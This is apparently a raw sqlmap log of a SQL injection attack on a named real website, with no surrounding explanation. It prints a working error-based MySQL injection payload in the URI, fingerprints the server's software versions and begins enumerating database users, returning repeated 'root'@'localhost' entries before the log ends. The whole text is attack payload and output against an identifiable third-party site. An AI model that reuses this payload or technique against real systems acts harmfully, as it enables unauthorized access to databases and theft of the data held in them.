 Sqlmap
Place: URI
Parameter: #1*
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: http://www.letushuo.com:80/zhuti/1' AND (SELECT 2264 FROM(SELECT CO
UNT(*),CONCAT(0x3a70646b3a,(SELECT (CASE WHEN (2264=2264) THEN 1 ELSE 0 END)),0x
3a63746f3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)
a) AND 'XWBF'='XWBF
---
[13:12:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: MySQL 5.0
[13:12:53] [INFO] fetching database users
[13:12:54] [INFO] the SQL query used returns 26 entries
[13:12:54] [INFO] retrieved: 'root'@'localhost'
[13:12:54] [INFO] retrieved: 'root'@'localhost'
[13:12:55] [INFO] retrieved: 'root'@'localhost'
[13:12:55] [INFO] retrieved: 'root'@'localhost'
[13:12:55] [INFO] retrieved: 'root'@'localhost'
[13:12:55] [INFO] retrieved: 'root'@'localhost'
[13:12:55] [INFO] retrieved: 'root'@'localhost'
[13:12:55] [INFO] retrieved: 'root'@'localhost'
[13:12:56] [INFO] retrieved: 'root'@'localhost'
[13:12:56] [INFO] retrieved: 'root'@'localhost'